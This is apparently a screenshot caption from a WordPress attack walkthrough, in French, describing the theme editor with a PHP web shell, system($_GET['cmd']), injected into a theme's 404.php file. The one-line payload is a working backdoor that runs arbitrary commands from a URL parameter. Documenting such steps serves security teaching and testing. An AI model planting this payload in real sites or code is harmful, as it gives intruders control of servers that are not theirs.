 Éditeur de thème WordPress avec system($_GET['cmd']) injecté dans 404.php